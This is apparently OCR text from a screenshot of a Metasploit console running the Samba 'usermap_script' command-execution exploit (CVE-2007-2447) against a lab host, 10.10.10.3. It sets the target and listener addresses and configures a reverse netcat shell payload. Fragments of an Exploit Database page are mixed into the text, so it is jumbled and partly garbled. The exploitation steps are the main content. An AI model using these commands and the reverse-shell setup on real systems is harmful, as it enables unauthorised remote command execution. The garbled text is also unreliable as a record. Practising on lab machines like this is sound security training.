 EXPLOIT
DATABASE
msf6 exploit(multi/samba/usermap_script) > set rhosts 10.10.10.3
rhosts ⇒ 10.10.10.3
msf6 exploit(multi/samba/usermap_script) > set lhost 10.10.14.17
lhost ⇒ 10.10.14.17
msf6 exploit(multi/samba/usermap_script) > show options
.25rc3 - 'Username' map script' Command Execu
(Metasploit)
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.3 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
EDB-ID:
2007-2447 METASPLOIT REMOTE
:
UNIX
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
EDB Verified: Exploit: / {}
Vulnerable App:
Exploit target:
Id Name
-- ----
0 Automatic